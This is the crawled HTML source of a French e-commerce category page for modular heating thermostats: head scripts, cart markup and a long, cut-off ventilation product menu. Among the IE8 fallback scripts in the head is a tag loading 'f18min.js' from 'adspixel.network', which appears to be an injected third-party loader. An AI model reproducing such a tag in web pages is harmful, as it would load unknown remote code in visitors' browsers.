

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/113-thermostats-electroniques-modulaires
body_size: 65096
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Thermostats modulaires gestion chauffage central eau chaude gaz pompe chaleur domotique - CDM e-Novelec</title><meta name="description" content="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. " /><meta name="keywords" content="Thermostats électroniques modulaires,domotique, delta dore,deltadore,automatismes,gestionnaire d&#039;energie,gestionnaire" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1768616661;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/113-thermostats-electroniques-modulaires';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="category" class="category category-113 category-thermostats-electroniques-modulaires show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons 